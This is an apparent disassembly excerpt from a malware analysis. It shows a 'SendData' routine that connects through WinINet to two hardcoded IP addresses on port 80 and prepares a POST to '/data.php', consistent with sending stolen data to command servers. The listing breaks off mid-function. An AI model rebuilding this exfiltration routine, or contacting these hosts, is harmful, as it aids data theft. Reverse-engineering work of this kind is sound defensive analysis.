 .text:0000000180007697 lea rax, a176113115149_0 ; "176.113.115.149"
.text:000000018000769E xor ebx, ebx
.text:00000001800076A0 mov r12d, edx
.text:00000001800076A3 mov [rsp+1098h+lpszServerName], rax
.text:00000001800076A8 lea rax, a1858168156_0 ; "185.81.68.156"
.text:00000001800076AF mov r14, rcx
.text:00000001800076B2 mov edi, ebx
.text:00000001800076B4 mov [rsp+1098h+arg_18], r15
.text:00000001800076BC mov [rsp+1098h+var_1048], rax
.text:00000001800076C1
.text:00000001800076C1 loc_1800076C1: ; CODE XREF: SendData+C8↓j
.text:00000001800076C1 xor r9d, r9d ; lpszProxyBypass
.text:00000001800076C4 lea rcx, aMozilla50Windo_0 ; "Mozilla/5.0 (Windows NT 10.0; Win64; x6"..
.text:00000001800076CB xor r8d, r8d ; lpszProxy
.text:00000001800076CE lea edx, [r9+1] ; dwAccessType
.text:00000001800076D2 mov [rsp+1098h+dwFlags], ebx ; dwFlags
.text:00000001800076D6 call cs:InternetOpenW
.text:00000001800076DC mov rsi, rax
.text:00000001800076DF test rax, rax
.text:00000001800076E2 jz loc_1800078AE
.text:00000001800076E8 mov rdx, [rsp+rdi*8+1098h+lpszServerName] ; lpszServerName
.text:00000001800076ED mov [rsp+1098h+dwContext], rbx ; dwContext
.text:00000001800076F2 mov [rsp+1098h+var_1068], ebx ; dwFlags
.text:00000001800076F6 mov r8d, 50h ; 'P' ; nServerPort
.text:00000001800076FC xor r9d, r9d ; lpszUserName
.text:00000001800076FF mov rcx, rax ; hInternet
.text:0000000180007702 mov [rsp+1098h+dwService], 3 ; dwService
.text:000000018000770A mov qword ptr [rsp+1098h+dwFlags], rbx ; lpszPassword
.text:000000018000770F call cs:InternetConnectW
.text:0000000180007715 mov r15, rax
.text:0000000180007718 test rax, rax
.text:000000018000771B jnz short loc_180007741
.text:000000018000771D mov rcx, rsi ; hInternet
.text:0000000180007720 call cs:InternetCloseHandle
.text:0000000180007726 mov ecx, 1388h ; dwMilliseconds
.text:000000018000772B call cs:Sleep
.text:0000000180007731 inc rdi
.text:0000000180007734 cmp rdi, 2
.text:0000000180007738 jl short loc_1800076C1
.text:000000018000773A xor eax, eax
.text:000000018000773C jmp loc_1800077CE
.text:0000000180007741 ; ---------------------------------------------------------------------------
.text:0000000180007741
.text:0000000180007741 loc_180007741: ; CODE XREF: SendData+AB↑j
.text:0000000180007741 mov [rsp+1098h+dwContext], rbx ; dwContext
.text:0000000180007746 mov [rsp+1098h+var_1068], 84400000h ; dwFlags
.text:000000018000774E lea r8, szObjectName ; "/data.php"
.text:0000000180007755 lea rdx, szVerb ; "POST"
.text:000000018000775C xor r9d, r9d ; lpszVersion
.text:000000018000775F mov rcx, rax ; hConnect